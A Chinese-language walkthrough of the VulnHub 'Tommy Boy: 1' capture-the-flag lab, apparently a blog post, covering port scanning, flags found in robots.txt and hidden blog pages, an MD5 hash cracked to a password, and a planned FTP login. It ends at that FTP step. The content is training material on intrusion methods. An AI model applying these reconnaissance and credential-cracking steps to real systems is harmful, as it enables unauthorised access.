**



VulnHub-Tommy Boy: 1-Walkthrough

**

靶机地址:https://www.vulnhub.com/entry/tommy-boy-1,157/

靶机难度:中级(CTF)

靶机发布日期:2016年7月27日

靶机描述:

圣施耐克!汤米男孩需要您的帮助!

卡拉汉汽车公司终于进入了现代技术领域,并建立了一个Web服务器供其客户订购刹车片。

不幸的是,该站点刚刚瘫痪,唯一拥有管理员凭据的人是Tom Callahan Sr.-他刚刚去世!更糟糕的是,唯一一个了解服务器的人退出了!

您需要帮助Tom Jr.,Richard和Michelle再次恢复该网页。否则,卡拉汉汽车公司肯定会倒闭:-( ----谷歌翻译

目标:找到六个flag

作者:大余

时间:2020-02-01

请注意:对于所有这些计算机,我已经使用VMware运行下载的计算机。我将使用Kali Linux作为解决该CTF的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。





一、信息收集

我们在VM中需要确定攻击目标的IP地址,需要使用nmap获取目标IP地址:

我们已经找到了此次CTF目标计算机IP地址:192.168.182.140



nmap扫到22、80、8008端口是开启的…





web看到的是Callahan Auto!的页面…





直接访问robots.txt发现了第一个标志…

Flag1 data: B34rcl4ws…





发现个jpg文件…查看下



都没发现有用的信息…回到80端口web页面,在前段源码发现了个视频网页,看看…



3秒的视频,给了我们提示…prehistoricforest…







这是博客…在这里找到了flag2…

thisisthesecondflagyayyou.txt…上面还是个wordpress CMD架构的博客,可以用wpscan直接扫出的…

Flag data: Z4l1nsky,轻松找到…







在2016年7月7号里的内容还发现了/richard目录…





发现哈希值,破解看看…ce154b5a8e59c89732bc25d6a2e6b90b

密码是spanky



浏览到这里需要密码…映衬了前面MD5值的密码…试试



里面这篇文章讲解了:

1.可以使用Big Tom的主目录中的备份文件Callahanbak.bak恢复Callahan Auto的网站…

2.只需要在Big Tom的帐户下完成第一,但是Big Tom总是忘记他的密码,正如我们以前在Big Tom中看到的那样,将他的SSH证书的第二部分保存在草稿博客中…

3.Nick的FTP下还有其他信息,但FTP服务器并不总是在线(上15分钟,下15分钟然后循环)…

4.Nick只是使用容易猜到的密码重设了FTP帐户名“nickburns”,并且已经删除了SSH帐户…

这边提到了FTP,尝试登录试试…



